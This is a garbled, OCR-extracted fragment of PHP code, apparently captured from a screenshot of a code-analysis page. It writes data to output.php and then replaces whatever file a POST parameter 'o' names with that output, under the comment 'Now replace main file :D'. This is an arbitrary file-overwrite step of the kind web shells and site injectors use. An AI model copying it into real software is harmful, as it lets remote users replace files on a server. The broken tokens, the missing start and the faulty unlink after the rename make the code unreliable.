
}

?>

"
;

file_put_contents(
'output.php'
, 
$tempdata
, F
ILE_APPEND);

//Now replace main file :D
rename(
$_POST
[
'o'
],
$_POST
[
'o'
].
'.bak'
);

rename(
'output.php'
, 
$_POST
[
'o'
]);

unlink(
'output.php'
);

unlink(
$tempname
);

?>
</body>

</html>
Function Calls
htmlspecialchars
1